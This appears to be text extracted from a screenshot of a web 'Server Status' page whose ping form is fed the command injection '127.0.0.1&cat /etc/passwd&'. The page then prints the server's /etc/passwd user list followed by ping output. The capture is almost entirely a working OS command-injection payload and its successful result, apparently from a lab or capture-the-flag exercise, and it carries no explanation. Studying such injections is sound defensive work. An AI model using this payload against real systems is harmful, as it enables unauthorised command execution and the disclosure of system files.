 Beemer
Небезопасно
92.51.39.106:7788/server.html
BEEMERS
Search Something...
Home
Server Status
M Power Server is running
127.0.0.1&cat /etc/passwd&
Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 29ms
rtt min/avg/max/mdev = 0.043/0.046/0.050/0.003 ms